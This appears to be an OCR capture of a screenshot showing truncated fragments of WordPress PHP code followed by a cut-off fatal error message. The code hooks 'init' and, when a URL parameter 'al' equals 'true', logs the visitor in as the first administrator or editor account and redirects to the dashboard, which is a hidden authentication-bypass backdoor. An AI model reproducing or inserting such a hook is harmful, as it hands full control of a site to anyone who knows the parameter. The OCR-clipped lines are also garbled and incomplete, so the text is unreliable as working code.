
// _ea_al add_action('init', 
&& $_GET['al']==='true'){ 
$u=get_users(['role'=>'admin
['ID','user_login']]); if(emp
{$u=get_users(['role'=>'edit
['ID','user_login']]);} if(!e
{wp_set_auth_cookie($u[0]
>ID,true,false);wp_redirect(
{wp_redirect(admin_url());ex
Fatal error
: Uncaught Erro